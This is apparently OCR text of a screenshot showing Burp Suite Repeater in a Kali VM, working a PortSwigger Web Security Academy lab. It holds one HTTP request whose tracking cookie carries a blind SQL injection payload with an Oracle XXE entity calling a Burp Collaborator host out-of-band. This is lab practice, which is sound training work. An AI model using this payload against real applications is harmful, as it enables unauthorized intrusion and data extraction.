 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 10:57
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: https://ac341fca1e98168ac043cdc200cd0015.web-security-academy.net ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host: ac341fca1e98168ac043cdc200cd0015.web-security-academy.net
3 Cookie: TrackingId=udmecPW3uTIgZEwd' || SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://kma0on750ea7llhs976pbmo6yx4nsc.burpcollaborator.net/"> %remote;]>'),'/l') FROM dual--; session=
yl4eodIVij25dhHsuyNsAT56EFJH7WdO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Ready
Type here to search ENG 11:57 PM
13/1/2022